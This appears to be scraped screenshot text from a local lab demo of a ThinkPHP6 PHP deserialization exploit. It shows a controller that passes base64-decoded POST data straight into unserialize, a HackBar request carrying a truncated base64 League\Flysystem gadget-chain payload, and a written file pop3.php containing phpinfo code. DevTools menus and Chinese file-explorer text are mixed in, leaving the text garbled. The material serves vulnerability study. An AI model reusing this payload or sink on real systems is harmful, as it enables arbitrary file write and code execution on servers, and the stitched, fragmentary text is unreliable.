 <?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
if(isset($_POST['data'])){
@unserialize(base64_decode($_POST['data']));
}
highlight_string(file_get_contents(__FILE__));
return '<style type="text/css">*
{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Sources
Console
Network
Performance
Memory
Application
Lighthouse
HackBar
2
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
URL
http://127.0.0.1/html/ThinkPHP6/public/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data=TzozOToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3Rvc
o0OntzOjc6IgAqAGZpbGUiO3M6NTY6Ik
N0dWR5X3Byby9XV1cvaHRtbC9UaGlua1B
MucGhwIjtzOjEwOiIAKgBhZGFwdGVyIjtP
cRmx5c3lzdGVtXEFkYXB0ZXJcTG9jYWwi
AHdyaXRlRmxhZ3MiO2k6MDt9czoxMToiA
2I6MDtzOjg6IgAqAGNhY2hlIjthOjE6e3M6
tzOjE4OiI8P3BocCBwaHBpbmZvKCk7Pz4
public
文件
主页
共享
查看
« 本地磁盘 (C:) › Tools › phpstudy_pro › WWW › html › ThinkPHP6 › public
搜索"public"
images
images
images
OneDrive - Personal
Attachments
Music
图片
文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型 大小
11 2021/10/27 21:12 文件夹
static 2021/7/1 7:25 文件夹
.htaccess 2021/7/1 7:25 HTACCESS 文件 1 KB
1.php 2021/10/22 20:08 JetBrains PhpSto... 1 KB
c4ca4238a0b923820dcc509a6f75849b.php 2021/10/28 1:04 JetBrains PhpSto... 1 KB
favicon.ico 2021/7/1 7:25 图标 2 KB
html.tar.gz 2021/10/22 20:15 GZ 压缩文件 0 KB
index.php
pop3.php
robots.txt
router.php
11 个项目 选中 1 个项目 44 字节
[ V6.0 版本由 亿速云
pop3.php [C:\Tools\phpstudy_pro\WWW\html\ThinkPHP6\public] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 [{"H3rmesk1t":"<?php phpinfo();?>"},[],null]
行 1 / 1 列 1 / 44 字符 1 / 44 求值 -- 选定 -- 选行 -- 匹配 -- 44 字节 Unicode (UTF-8) CR+LF INS STD Web 源代码
in the Styles pane.
er to you.
urces panel
rties, and more.
A new audit to detect when the LCP element is lazy-loaded
new
95